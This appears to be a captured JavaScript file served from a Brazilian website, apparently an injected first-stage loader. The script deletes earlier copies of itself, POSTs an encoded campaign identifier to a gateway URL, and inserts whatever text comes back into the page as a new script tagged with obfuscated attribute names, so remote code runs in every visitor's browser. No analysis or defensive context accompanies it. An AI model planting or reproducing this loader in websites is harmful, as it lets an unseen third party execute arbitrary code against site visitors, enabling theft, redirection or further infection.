

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aryramos.pro.br/?qxiqin=56x5
body_size: 474
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.aryramos.pro.br/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","y6BxAZlVmJ8+PMADk9SrwkNubFdFbEFxOHpXSGdwOEl3KzZ2SnJGUWd3MmFsSWU0YjF0Z1BBbDhwZ2s9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();